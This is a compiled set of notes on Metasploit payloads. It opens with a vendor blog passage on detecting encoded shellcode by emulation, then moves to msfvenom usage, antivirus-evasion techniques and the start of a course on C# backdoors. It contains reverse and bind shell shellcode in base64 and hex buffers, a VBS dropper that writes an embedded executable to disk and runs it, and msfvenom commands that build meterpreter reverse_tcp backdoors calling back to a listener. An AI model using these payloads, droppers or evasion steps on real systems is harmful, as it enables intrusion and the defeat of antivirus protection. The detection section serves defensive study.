The detection of a metasploit payload isn't all that difficult - if you were to create a payload with msfvenom say: msfvenom LHOST=192.168.10.10 LPORT=1337 --payload windows/shell/reverse\_tcp --platform windows --arch x86 you'd get the same result everytime. This allows you to write a simple Yara rule for this particular payload and extract its configuration. Unfortunately this is not the only way to generate a payload. Metasploit has encoders which you can use to obfuscate your shellcode. They pack your payload into a self-decrypting blob of shellcode which becomes the original one when executed.

These are (slightly) harder to detect as their x86 instructions are semi-randomized and the decryption key is chosen at random. One of the well-known encoders is Shikata Ga Nai, which uses a randomly generated key to XOR the instructions. The result is then used to alter the key, i.e., it's a rolling xor key. Detecting these encoders is not hard, they all have a certain structure and certain CPU instruction which aren't obfuscated. This means that the encoders are also detectable by using basic Yara rules. The real challenge after that is decoding the payload into a form that we can analyse further.

Our answer to this problem was building a simple, custom emulator capable of running x86 instructions. This way we're able to detect an encoder (which one it is doesn't really matter) and run that through the emulator. Once we detect it starts executing memory it has written to we know that the we've decoded a layer of obfuscation and, in the case of Metasploit, that either another layer of obfuscation is coming up or that we're looking at a Metasploit payload.

## The X86 Emulator

We've built a software implementation of the x86 instruction set, much like how an emulator works for old consoles or computers. The only thing standing out here is that we've build an x86 emulator to run on x86 hardware. The reason for that is security, we have potential malware that we want to analyze "statically" so having a controlled environment is a must. We

don't want any of this code to actually run on the processor outside our sandbox environments.

So an x86 emulator huh? That's impressive but can it run Crysis? Well no, the x86 instruction set has over 1500 (the actual number is a discussion on its own which we won't get into) instructions. It would be too much of an effort to implement all those. Especially when the encoders we try to emulate use a very small subset of those instructions (and performance - or lack thereof - is important, but not a road blocker). So after implementing the first version of our emulator, we started generating different encoders and we kept adding instructions to the emulator until we got back our expected payload.

It was hinted to above already but why not just run it in the sandbox environment and be done with it? That's because we also want to be able to analyze payloads statically. A piece of malware might drop a payload that for some unknown reason can't be executed. Or it sleeps for a long time until it executes the payload which exceeds the duration of our analyses. There are numerous scenarios that leave us with the payload but without the execution and that's where our emulator kicks in.

We first try to detect possible shellcode payloads by extracting binary blobs from Powershell scripts and VBA macros as well as Yara rules against process samples, dropped files, and process memory dumps and if we find something we'll emulate it. When the shellcode jumps back into memory it has already been through we assume it's done with its decoding process and dump the part of the memory the decoder has written to. That piece of shellcode is then run through our analysis process again to see if we need another round of emulation or to extract its configuration.

# **Extracting Metasploit Payloads**

For example if we had clean shellcode generated by the command above we'd be able to extract the following information:

```
[
    {
        "dumped_file": "revtcp86clean.bin",
        "config": {
            "family": "metasploit",
            "rule": "Metasploit",
            "c2": [
            "192.168.10.10:1337"
        ],
            "version": "windows/reverse_tcp"
        }
    }
]
```

However, if a payload is encoded by Shikata Ga Nai, for example by running the following command: msfvenom LHOST=192.168.10.10 LPORT=1337 --payload windows/shell/reverse\_tcp --platform windows --arch x86 --encoder x86/shikata\_ga\_nai

then we first need to run the sample through our emulator revealing the shellcode it's supposed to execute:

"/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAlsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHR UYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBwB04sEiwHQiUQ kJFtbYVlaUf/gX19aixLrjV1oMzIAAGh3czJfVGhMdyYHiej/0LiQAQAAKcRUUGgpgGsA/9VqCmjAq AoKaAIABTmJ5IBQUFBAUEBQaOoP3+D/1ZdqEFZXaJmldGH/1YXAdAr/Tgh17OhnAAAAagBqBFZ XaALZyF//1YP4AH42izZqQGgAEAAAVmoAaFikU+X/1ZNTagBWU1doAtnIX//Vg/gAfShYaABAAAB qAFBoCy8PMP/VV2h1bk1h/9VeXv8MJA+FcP///+mb////AcMpxnXBw7vwtaJWagBT/9U="

```
]
}
}
,
{
    "dumped_file": "revtcp86shik.pl",
    "config": {
        "family": "metasploit",
        "rule": "Metasploit",
        "c2": [
        "192.168.10.10:1337"
    ],
        "version": "windows/reverse_tcp"
    }
}
```

]

As you can see our Yara rules first detect the Shikata Ga Nai encoder, then automatically runs the payload through our emulator revealing the shellcode. That shellcode is then run through the same process of detection to end up with a decoded and classified windows/reverse\_tcp detection.

We're also able to detect multiple layers of encoding, for example we can run the same payload through shikata 2 times and then another time through the call4\_dword\_xor encoder.

```
[
  {
        "dumped_file": "revtcp86shikdouble-call4.bin",
        "config": {
        "family": "metasploit",
        "rule": "Metasploit",
        "version": "encoder/call4_dword_xor",
        "shellcode": [
```

"29bZdCT0v+dZH1JYM8mxXYPo/DF4EwOfSv2nhqLYPBzJg5eVgGJTwsDiAD1f68X9WwiSDqKTfeO i8iHgRd1nNL1hafwnojWUBajNn7ywRhNdwB7m0GyGNSb3ASmp5EqYlOnCOBCijjtky6WYL8lPtd vs0mkul7IMHzQLpPRXZ2AMxFIB+tdFP+DKKafSnUUMozYFFPE3uVjXn2fpxR+OtEUr3mcXMxS6c1 z0EBtY/6VYuqdOtJ7tNFvgotycb1j4By969GqH1DKHdSvQPdfM399pBFzBxnLRKIAP9m7AopDko8 Rkm6t2FDdeVVaedTBdrjOPOvCbiqdALDtDT0NLFAg/K8PYc81jk9YLLFXzuXecV8RbtHs2bVCeLb8X uHOmDpvsNaYAsKvZkyZ1os/Jn1i0jLmfQQCjyr91noS1K0qZVWYQbrZUBKG6dZ+4q288GOM8Cb 0FoAalhBX7jSnIOPZQg/UUcvzjFaM6QSpj3uBExApMOLREN6t7IaOMcNMQIDshyLlevYQwazIA",

"4vU=",

"2c/ZdCT0WCvJsVa75yNoozFYGIPABANY88GdXxOHXqDj6NdF0iiDDkSZx0NoUoV3+xYCd0ycdLZ NjUXZzcyZOewe7DgpQh1o4giwnYdFCRXbSAnKq2s4XaA1ml9lTpNHamtt81gHbNWR6MMYHhsd XJjEaJTbeWtjpqX+cAAtWF2x4j8WvU9LcKFOmArd2x/dVJ87+T17JVibKlq6RJL+sGjHcpvkJL8k9CLI V8btYvBqZa0H+2FO10PhsNizK3eM40NerWiUX3gEnvdDcJQNLIKpFJULT0a1W8AnZRuwz2+U7/C Pf5ibfynwMxlwiqLmr/blbUUGq4UsFNzxzuQdIM6OGT6ZJiBn7ejbQm7uJBNGhBOB5vJbReYCCg/ mauprtY/10aoDYEqa8CMilC4D7dsFF+oj2zBTSyMBY4tJgTPjhq68w2dllUvt6Ffq8iA5svPH4kWJqB WmbqFxp27Nh5S49P3beEMNbtzihJBy9Iw=",

"4vU=",

"/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAlsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHR UYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBwB04sEiwHQiUQ kJFtbYVlaUf/gX19aixLrjV1oMzIAAGh3czJfVGhMdyYHiej/0LiQAQAAKcRUUGgpgGsA/9VqCmjAq AoKaAIABTmJ5IBQUFBAUEBQaOoP3+D/1ZdqEFZXaJmldGH/1YXAdAr/Tgh17OhnAAAAagBqBFZ XaALZyF//1YP4AH42izZqQGgAEAAAVmoAaFikU+X/1ZNTagBWU1doAtnIX//Vg/gAfShYaABAAAB qAFBoCy8PMP/VV2h1bk1h/9VeXv8MJA+FcP///+mb////AcMpxnXBw7vwtaJWagBT/9U="

```
]
}
}
,
{
    "dumped_file": "revtcp86shikdouble-call4.bin",
    "config": {
        "family": "metasploit",
        "rule": "Metasploit",
        "c2": [
        "192.168.10.10:1337"
      ],
        "version": "windows/reverse_tcp"
    }
}
```

As you see here we went through 3 iterations of emulation before reaching the eventual payload. This process can go up to hundreds of iterations at which point performance does become an interesting aspect, but for our use-case and infrastructure the system is still fast enough.

# **Analyzing Different Formats**

So until now we've only been looking at raw binary files. These are nice to test with but you only ever see them used in the wild when they're part of exploits etc. Since you can't normally execute raw binary data the Metasploit framework offers some wrappers around these payloads. The most straightforward wrapper is the .exe one. It creates a PE file with the payload embedded. This can then be executed by the operating system. More interesting is, for example, the VBS format.

When telling msfvenom we want a VBS script we're presented with the following output:

Function HcGfeiml(IaptHACouEAi)

```
iUPNjPkzUe = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft-
com:datatypes" & Chr(34) & " " & _
```

```
"dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
IaptHACouEAi & "</B64DECODE>"
Set eczxPPCInXDCTA = CreateObject("MSXML2.DOMDocument.3.0")
eczxPPCInXDCTA.LoadXML(iUPNjPkzUe)
```

```
HcGfeiml = eczxPPClnXDCTA.selectsinglenode("B64DECODE").nodeTypedValue
```

```
set eczxPPCInXDCTA = nothing
```

**End Function** 

Function FZkulPImtVbzDXN()

aqbOmTnrjomNtbH =

"ТVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAA....

Dim VOBINYgrlwlXqiv

Set VOBINYgrlwlXqiv = CreateObject("Scripting.FileSystemObject")

Dim aWkaYXFosJ

Dim ksOGIPgDILhsQ

Set aWkaYXFosJ = VOBINYgrlwlXqiv.GetSpecialFolder(2)

ksOGIPgDILhsQ = aWkaYXFosJ & "\" & VOBINYgrlwIXqiv.GetTempName()

VOBINYgrlwlXqiv.CreateFolder(ksOGlPgDlLhsQ)

NrOucMgKFeZaCbq = ksOGIPgDILhsQ & "\" & "dyYwENHdDhEITk.exe"

Dim XnQUJbgAv

Set XnQUJbgAv = CreateObject("Wscript.Shell")

eRvqQOddkXwnQ = HcGfeiml(aqbOmTnrjomNtbH)

Set ICIOzbmX = CreateObject("ADODB.Stream")

ICIOzbmX.Type = 1

ICIOzbmX.Open

ICIOzbmX.Write eRvqQOddkXwnQ

ICIOzbmX.SaveToFile NrOucMgKFeZaCbq, 2

XnQUJbgAv.run NrOucMgKFeZaCbq, 0, true

VOBINYgrlwlXqiv.DeleteFile(NrOucMgKFeZaCbq)

VOBINYgrlwlXqiv.DeleteFolder(ksOGlPgDlLhsQ)

End Function

## FZkulPlmtVbzDXN

The base64 string has been truncated, but as we can see from its starting characters, we're dealing with a PE executable here. The lines after that are directions to dump and run that executable.

The code below creates a random temporary folder in which to store the payload. Set VOBINYgrlwlXqiv = CreateObject("Scripting.FileSystemObject")

•••

Set aWkaYXFosJ = VOBINYgrlwlXqiv.GetSpecialFolder(2)

ksOGIPgDILhsQ = aWkaYXFosJ & "\" & VOBINYgrlwIXqiv.GetTempName()

VOBINYgrlwlXqiv.CreateFolder(ksOGlPgDlLhsQ)

NrOucMgKFeZaCbq = ksOGIPgDILhsQ & "\" & "dyYwENHdDhEITk.exe"

After that the top function is run to decode the base64 string.

eRvqQOddkXwnQ = HcGfeiml(aqbOmTnrjomNtbH)

When decoded the script dumps the payload to disk and runs its payload.

Set ICIOzbmX = CreateObject("ADODB.Stream")

ICIOzbmX.Type = 1

ICIOzbmX.Open

ICIOzbmX.Write eRvqQOddkXwnQ

ICIOzbmX.SaveToFile NrOucMgKFeZaCbq, 2

XnQUJbgAv.run NrOucMgKFeZaCbq, 0, true

And to be nice and clean the created file and directory are deleted afterwards

VOBINYgrlwlXqiv.DeleteFile(NrOucMgKFeZaCbq)

VOBINYgrlwlXqiv.DeleteFolder(ksOGlPgDlLhsQ)

This is basically how every format is constructed, the shellcode is wrapped into an executable. This executable is then embedded into a script (VBS, Python, Ruby, etc.) which dumps it to disk and executes it.

## Fun with Metasploit

To make matters interesting, Metasploit has implemented basic, randomized obfuscation for its .exe payloads. The following <u>shellcode stager</u> essentially creates a read-write-executable memory page, copies the target shellcode to it, and executes it. It's a simple way to embed arbitrary shellcode into an executable for Windows.

Even more, Metasploit has decided that the shellcode stager <u>should be obfuscated</u> as to make it harder to detect it statically.

What this obfuscation does is rather simple, but effective: it grabs each x86 instruction from the stager, emits it one by one, and interleaves it with jumps and random bytes - where the jumps jump over the random bytes onto the next instruction.

For the record, this is actually a rather simple, but powerful way to defeat Yara rules and the like. If it weren't for the fact that the real Metasploit payload <u>is embedded as-is</u>.

That is, the shellcode stager is obfuscated, but the payload - the one that's detected by the aforementioned Yara rules and unpacked by the custom x86 emulator - is emitted straight into the executable and therefore easily detected by our Yara rules. Not a bad day for the blue team!

## https://hatching.io/blog/metasploit-

payloads/#:~:text=Metasploit%20has%20encoders%20which%20you,key%20is%20chosen%20 at%20random.

# MSFEncode

When Metasploit was released, the msfpayload and msfencode tools could be used to encode shellcode in a way that effectively bypassed antivirus detection. However, AV engines have improved over the years and the encoders are generally used solely for character substitution to replace bad characters in exploit payloads. Nonetheless, in this section, we'll use msfvenom (a merge of the old msfpayload and msfencode tools) to attempt a signature bypass

https://www.errorsfind.com/how-to-use-encoder-modules-in-metasploit/04/15/

https://www.infosecmatter.com/metasploit-module-library/?mm=encoder/x86/add\_sub

https://www.youtube.com/watch?v=T-6uW5eCKF4

# **MSFVenom**

# Using the MSFvenom Command Line Interface

*MSFvenom* is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance. **msfvenom** replaced both msfpayload and msfencode as of June 8th, 2015.

The advantages of msfvenom are:

- One single tool
- Standardized command line options
- Increased speed

Msfvenom has a wide range of options available:

root@kali:~# msfvenom -h

MsfVenom - a Metasploit standalone payload generator.

Also a replacement for msfpayload and msfencode.

Usage: /opt/metasploit/apps/pro/msf3/msfvenom [options] <var=val>

Options:

root@kali:~# msfvenom -h

Error: MsfVenom - a Metasploit standalone payload generator.

Also a replacement for msfpayload and msfencode.

Usage: /usr/bin/msfvenom [options]

## Options:

|    | -p,payload       | Payload to use. Specify a '-' or stdin to use custom payloads      |
|----|------------------|--------------------------------------------------------------------|
|    | payload-option   | List the payload's standard options                                |
|    | -l,list [type]   | List a module type. Options are: payloads, encoders, nops, all     |
|    | -n,nopsled       | Prepend a nopsled of [length] size on to the payload               |
|    | -f,format        | Output format (usehelp-formats for a list)                         |
|    | help-formats     | List available formats                                             |
|    | -e,encoder       | The encoder to use                                                 |
|    | -a,arch          | The architecture to use                                            |
|    | platform         | The platform of the payload                                        |
|    | help-platforms   | List available platforms                                           |
|    | -s,space         | The maximum size of the resulting payload                          |
|    | encoder-space    | The maximum size of the encoded payload (defaults to the -s value) |
|    | -b,bad-chars     | The list of characters to avoid example: '\x00\xff'                |
|    | -i,iterations    | The number of times to encode the payload                          |
|    | -c,add-code      | Specify an additional win32 shellcode file to include              |
|    | -x,template      | Specify a custom executable file to use as a template              |
| tł | -k,keep<br>hread | Preserve the template behavior and inject the payload as a new     |
|    | -o,out           | Save the payload                                                   |
|    | -v,var-name      | Specify a custom variable name to use for certain output formats   |
|    | smallest         | Generate the smallest possible payload                             |
|    | -h <i>,</i> help | Show this message                                                  |
|    |                  |                                                                    |

MSFvenom Command Line Usage

We can see an example of the **msfvenom** command line below and its output:

root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind\_tcp -e x86/shikata\_ga\_nai -b '\x00' -i 3 -f python

Found 1 compatible encoders

Attempting to encode payload with 3 iterations of x86/shikata\_ga\_nai

x86/shikata\_ga\_nai succeeded with size 326 (iteration=0)

x86/shikata\_ga\_nai succeeded with size 353 (iteration=1)

x86/shikata\_ga\_nai succeeded with size 380 (iteration=2) x86/shikata\_ga\_nai chosen with final size 380 Payload size: 380 bytes

buf = ""

buf += "\xbb\x78\xd0\x11\xe9\xda\xd8\xd9\x74\x24\xf4\x58\x31" buf += "\xc9\xb1\x59\x31\x58\x13\x83\xc0\x04\x03\x58\x77\x32" buf += "\xe4\x53\x15\x11\xea\xff\xc0\x91\x2c\x8b\xd6\xe9\x94" buf += "\x47\xdf\xa3\x79\x2b\x1c\xc7\x4c\x78\xb2\xcb\xfd\x6e" buf += "\xc2\x9d\x53\x59\xa6\x37\xc3\x57\x11\xc8\x77\x9e" buf += "\x6d\xfc\x58\xba\x82\xf9\xc0\x9a\x35\x72\x7d\x01\x9b" buf += "\xe7\x31\x16\x82\xf6\xe2\x89\x89\x75\x67\xf7\xaa\xae" buf += "\x73\x88\x3f\xf5\x6d\x3d\x9e\xab\x06\xda\xff\x42\x7a" buf += "\x63\x6b\x72\x59\xf6\x58\xa5\xfe\x3f\x0b\x41\xa0\xf2" buf += "\xfe\x2d\xc9\x32\x3d\xd4\x51\xf7\xa7\x56\xf8\x69\x08" buf += "\x4d\x27\x8a\x2e\x19\x99\x7c\xfc\x63\xfa\x5c\xd5\xa8" buf += "\x1f\xa8\x9b\x88\xbb\xa5\x3c\x8f\x7f\x38\x45\xd1\x71" buf += "\x34\x59\x84\xb0\x97\xa0\x99\xcc\xfe\x7f\x37\xe2\x28" buf += "\xea\x57\x01\xcf\xf8\x1e\x1e\xd8\xd3\x05\x67\x73\xf9" buf += "\x32\xbb\x76\x8c\x7c\x2f\xf6\x29\x0f\xa5\x36\x2e\x73" buf += "\xde\x31\xc3\xfe\xae\x49\x64\xd2\x39\xf1\xf2\xc7\xa0" buf +=  $\frac{x06}{xd3}$  +=  $\frac{x06}{xd3}$  + buf += "\x01\x16\x27\xbd\x29\x1c\xf8\x7d\x47\x2c\x68\x06\x0e" buf += "\x23\x31\xfe\x7d\x58\xe8\x7b\x76\x4b\xfe\xdb\x17\x51" buf += "\xfa\xdf\xff\xa1\xbc\xc5\x66\x4b\xea\x23\x86\x47\xb4" buf += "\xe7\xd5\x71\x77\x2e\x24\x4a\x3d\xb1\x6f\x12\xf2\xb2" buf += "\xd0\x55\xc9\x23\x2e\xc2\xa5\x73\xb2\xc8\xb7\x7d\x6b" buf += "\x55\x29\xbc\x26\xdd\xf6\xe3\xf6\x25\xc6\x5c\xad\x9c" buf += "\x9d\x18\x08\x3b\xbf\xd2\xff\x92\x18\x5f\x48\x9b\xe0" buf += "\x7b\x03\xa5\x32\x11\x27\x2b\x25\xcd\x44\xdb\xbd\xb9" buf += "\xcd\x48\xda\x56\x4c\x56\xd5\x04\x87\x48\x3a\x6b\x9c" buf += "\x2a\x15\x4d\xbc\x0b\x56\x06\xb5\xc9\x46\xd0\xfa\x68"

buf += "\xa6\x76\xe9\x52\x2c\x24\x62\x28\xe1\x1d\x87\xb0\x66"

buf += "\x93\x85\x8f\x87\x0f\xcf\x16\x29\x76\x03\x55\x0c\x0e"

buf += "\x3f\x17\xac"

The **msfvenom** command and resulting shellcode above generates a Windows *bind shell* with three iterations of the *shikata\_ga\_nai encoder* without any null bytes and in the python format.

**MSFvenom Platforms** 

Here is a list of available platforms one can enter when using the -platform switch.

Cisco or cisco

OSX or osx

Solaris or solaris

BSD or bsd

OpenBSD or openbsd

hardware

Firefox or firefox

BSDi or bsdi

NetBSD or netbsd

NodeJS or nodejs

FreeBSD or freebsd

Python or python

AIX or aix

JavaScript or javascript

HPUX or hpux

PHP or php

Irix or irix

Unix or unix

Linux or linux

Ruby or ruby

Java or java

Android or android

Netware or netware

Windows or windows

mainframe

multi

**MSFvenom Options and Uses** 

## msfvenom -v or -var-name

Usage: -v, -var-name >name>

Specify a custom variable name to use for certain output formats. Assigning a name will change the output's variable from the default "buf" to whatever word you supplied.

Default output example:

root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind\_tcp -e x86/shikata\_ga\_nai -b '\x00' -f python

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai

x86/shikata\_ga\_nai succeeded with size 326 (iteration=0)

x86/shikata\_ga\_nai chosen with final size 326

Payload size: 326 bytes

buf = ""

buf += "\xda\xdc\xd9\x74\x24\xf4\x5b\xba\xc5\x5e\xc1\x6a\x29"

...snip...

Using -var-name output example:

root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind\_tcp -e x86/shikata\_ga\_nai -b '\x00' -f python -v notBuf

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai

x86/shikata\_ga\_nai succeeded with size 326 (iteration=0)

x86/shikata\_ga\_nai chosen with final size 326

Payload size: 326 bytes

notBuf = ""

notBuf += "\xda\xd1\xd9\x74\x24\xf4\xbf\xf0\x1f\xb8\x27\x5a"

...snip...

### msfvenom – help-format

Issuing the msfvenom command with this switch will output all available payload formats.

root@kali:~# msfvenom --help-formats

## Executable formats

asp, aspx, aspx-exe, dll, elf, elf-so, exe, exe-only, exe-service, exe-small,

hta-psh, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection,

psh-cmd, vba, vba-exe, vba-psh, vbs, war

Transform formats

bash, c, csharp, dw, dword, hex, java, js\_be, js\_le, num, perl, pl,

powershell, ps1, py, python, raw, rb, ruby, sh,

vbapplication, vbscript

## msfvenom -n, -nopsled

Sometimes you need to add a few NOPs at the start of your payload. This will place a NOP sled of [length] size at the beginning of your payload.

BEFORE:

root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind\_tcp -e generic/none -f python

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of generic/none

generic/none succeeded with size 299 (iteration=0)

generic/none chosen with final size 299

Payload size: 299 bytes

buf = ""

buf += "\xfc\xe8\x82\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b" \*\*First line of payload

buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"

...snip...

AFTER:

root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind\_tcp -e generic/none -f python -n 26

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of generic/none

generic/none succeeded with size 299 (iteration=0)

generic/none chosen with final size 299

Successfully added NOP sled from x86/single\_byte

Payload size: 325 bytes

buf = ""

buf += "\x98\xfd\x40\xf9\x43\x49\x40\x4a\x98\x49\xfd\x37\x43" \*\*NOPs

buf += "\x42\xf5\x92\x42\x42\x98\xf8\xd6\x93\xf5\x92\x3f\x98"

buf += "\xfc\xe8\x82\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b" \*\*First line of payload

...snip...

## msfvenom –smallest

If the **-smallest** switch is used, **msfvevom** will attempt to create the smallest shellcode possible using the selected encoder and payload.

root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind\_tcp -e x86/shikata\_ga\_nai -b '\x00' -f python

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai

x86/shikata\_ga\_nai succeeded with size 326 (iteration=0)

x86/shikata\_ga\_nai chosen with final size 326

Payload size: 326 bytes

...snip...

root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind\_tcp -e x86/shikata\_ga\_nai -b '\x00' -f python --smallest

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai

x86/shikata\_ga\_nai succeeded with size 312 (iteration=0)

x86/shikata\_ga\_nai chosen with final size 312

Payload size: 312 bytes

...snip...

### msfvenom -c, -add-code

Specify an additional win32 shellcode file to include, essentially creating a two (2) or more payloads in one (1) shellcode.

Payload #1:

root@kali:~# msfvenom -a x86 --platform windows -p windows/messagebox TEXT="MSFU Example" -f raw > messageBox

No encoder or badchars specified, outputting raw payload

Payload size: 267 bytes

Adding payload #2:

root@kali:~# msfvenom -c messageBox -a x86 --platform windows -p windows/messagebox TEXT="We are evil" -f raw > messageBox2

Adding shellcode from messageBox to the payload

No encoder or badchars specified, outputting raw payload

Payload size: 850 bytes

Adding payload #3:

root@kali:~# msfvenom -c messageBox2 -a x86 --platform Windows -p windows/shell/bind\_tcp -f exe -o cookies.exe

Adding shellcode from messageBox2 to the payload

No encoder or badchars specified, outputting raw payload

Payload size: 1469 bytes

Saved as: cookies.exe

Running the **cookies.exe** file will execute both message box payloads, as well as the bind shell using default settings (port 4444).

| C:\WINDOWS\system3                             | 2\.cmd.exe              |              | _ <b>_</b> X |
|------------------------------------------------|-------------------------|--------------|--------------|
| G:\>netstat -an -p tep   f                     | ind "deter" for         |              | -            |
| G=N>osokies.exe                                |                         |              |              |
| C:\3netitat -an -p tcp 1 f<br>TCP 8.8.8.8:4444 | 1nd "4444"<br>0.0.0.0:0 | LISTENING    |              |
| G:\>                                           |                         |              |              |
|                                                |                         |              |              |
|                                                |                         |              |              |
|                                                |                         |              |              |
|                                                |                         | MessapeBox × |              |
|                                                |                         | MEPU Example |              |
|                                                | Messageflicor X         | 0K [         | - 1          |
|                                                | We are evil             |              |              |
|                                                | OK                      |              |              |

### msfvenom -x, -template & -k, -keep

The **-x**, or **-template**, option is used to specify an existing executable to use as a template when creating your executable payload.

Using the **-k**, or **-keep**, option in conjunction will preserve the template's normal behaviour and have your injected payload run as a separate thread.

root@kali:~# msfvenom -a x86 --platform windows -x sol.exe -k -p windows/messagebox lhost=192.168.101.133 -b "\x00" -f exe -o sol\_bdoor.exe

Found 10 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai

x86/shikata\_ga\_nai succeeded with size 299 (iteration=0)

x86/shikata\_ga\_nai chosen with final size 299

Payload size: 299 bytes

Saved as: sol\_bdoor.exe

# MSFEncrypt Payloads with Encryptions

You can encrypt the payloads using some of the encryption methods available in MSFVenom. Use **–encrypt** flag to make the payload encrypted or encoded. You can also make the payload undetectable by the AVs and WAFs by encrypting the payload.

# \$ msfvenom --encrypt aes256 -p windows/meterpreter/reverse\_tcp LHOST=10.10.10.10 LPORT=4545 -f exe > shell.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

No encoder or badchars specified, outputting raw payload

Payload size: 341 bytes

Final size of exe file: 73802 bytes

List of Encrypt methods

\$ msfvenom --list encrypt

Framework Encryption Formats [--encrypt ]

Name

----

aes256

base64

rc4

xor

MSFVenom Cheat Sheet - Easy Way To Create Metasploit Payloads | The Dark Source

https://www.youtube.com/watch?v=b46ZfOcUVGo

https://www.youtube.com/watch?v=bF5s2xrWDpg&feature=emb\_logo

AV Bypass Custom Binaries, Veil Evasion and Meterpreter Payload https://www.ired.team/offensive-security/defense-evasion/av-bypass-with-metasploittemplates https://sushant747.gitbooks.io/total-oscp-guide/content/bypassing\_antivirus.html

https://www.christophertruncer.com/bypass-antivirus-with-meterpreter-as-the-payloadhyperion-fun/

https://www.youtube.com/watch?v=ffWzbFLvHQw

https://madcityhacker.com/2019/02/24/bypassing-av-with-veil-basic-configuration/

# AV Bypass with C# Runner

https://www.youtube.com/watch?v=NjMyyO-Lx50

https://www.youtube.com/watch?v=W5MQJ7OWRPg

https://arty-hlr.com/blog/2021/05/06/how-to-bypass-defender/

Creating Simple Backdoor Payload by C#.NET

- •Goal : Understanding how Can Use Simple C# Code to Make Backdoor by Metasploit Payloads.
- • Creating C#.NET Code and Testing.
- •Videos.

first of all before Begin this Course you need to know About how can use "**Metasploit**" also you should have work Experience with "**C#.NET**" Programming so this chapter is very important for this Course if you can understand what exactly we will do in this Chapter by Codes then you can understand other chapters codes very well .

# We have 3 Important Points for all Chapters in this Course:

- 1. 1. Creating Metasploit Meterpreter Backdoor Payloads.
- 2. 2. Creating Simple Source Code by C# for Using Meterpreter Payloads (C# Backdoor).
- ••Integration Meterpreter Payload (Native or Unmanaged Codes) with C# Codes (Managed Codes)
- 1. 3. Windows API Programming by C#.

**Note** : Don't worry it is not Necessary to understanding Windows API programming very well at least for my Codes but it is Necessary to Know how can Using Metasploit also How can creating C# Codes and how can Compile C# codes so you should have 1+ year of Experience with C# Programming at least . In this course I want to explain my codes very simple without complex Things in my codes so don't worry about C# Codes if you are Beginner in C# , I will try to Explain step by step my Codes at least for New Codes in these chapters. **Note** : These Separated Chapters for this eBook are Free Parts of my Course : "Bypassing AVS by C#.NET Programming", I will Publish this "ebook" in 2018-2019, "I hope" but I want to share these "Chapters/Videos/Codes" for you before Publish this eBook.

**Important Point about this eBook and these Chapters** : These Chapters are some "Free" Parts of my Course so Please don't Ask me about Full Chapters/Codes and Videos etc.

So first of all you should know how can use Metasploit Meterpreter Payload (Unmanaged Code) for your C# Backdoor (Managed Code) so in this case I will use Msfvenom Tool to make Backdoor Payload. with "Kali Linux" you can Find this Command .

**Note** : in this course you Need to know how can use Metasploit tool so in this course I will not Explain about this Penetration Test Framework. (Metasploit).

But before using this tool first we should talk about PAYLOADS in this case Meterpreter Payloads .

## Q. What is it and Why We need to use these PAYLOADS ?

A. Short Answer is : Payload is your Poison or your Venom to Attacking to target systems !

Explaining Step by Step for Running PAYLOADS :

Step A: Making Payloads by Msfvenom tool also Creating Backdoor.exe File

Step B: Executing Backdoor.exe File in target system (Windows)

Step C: Established Meterpreter Between Target system (Backdoor system) and Attacker system

In this course very Important Points are these Steps (Step 1, Step 2).

### Q. Why Step 1 and Step 2 are Important?

**A.** Why Step 1 : Because to Make Backdoor you have a lot Ways to do this but some ways right now will detect by Anti viruses ! So this is very important to you which one of these ways you want to use for Bypassing Anti Viruses because with Signature Based AV probably some of these Payloads Will Detect and you should think about Ways to Bypassing AV in this step .

**A.** Why Step 2 : Because in this step you want to Execute your Payload in Memory by File system "Backdoor.exe" so in this time you should think about Bypassing Anti Viruses Real-Time Monitoring by Techniques and Tricks .

# Step A: Making Payloads by Msfvenom tool also Creating Backdoor.exe File

in this step you can use Msfvenom tool for creating Payloads with Types like (Format Csharp or EXE).

When you want to use your payload as executable Backdoor File then you should use (Format EXE) like **Executable Format** 1-2 and if you want to use Meterpreter Payload in your Codes like C# or C++ then you can use (Format csharp) or (Format C) like **Transform Format** 1-1.

# 1-1. Creating Metasploit Meterpreter Backdoor Payloads. (Transform Format : csharp)

For creating Native Code or Unmanaged Code for your Backdoor Payload you can use this Command with this syntax :

msfvenom --platform windows --arch x86\_64 -p windows/x64/meterpreter/reverse\_tcp lhost=192.168.56.1 -f csharp > payload.txt

## 1-2. Creating Metasploit Meterpreter Backdoor Payloads. (Executable Format : EXE)

For creating Native Code or Unmanaged Code for your Backdoor Payload you can use this Command with this syntax :

msfvenom --platform windows --arch x86\_64 -p windows/x64/meterpreter/reverse\_tcp lhost=192.168.56.1 -f exe > Backdoor.exe

## **Msfvenom Command output Formats :**

## **Executable formats:**

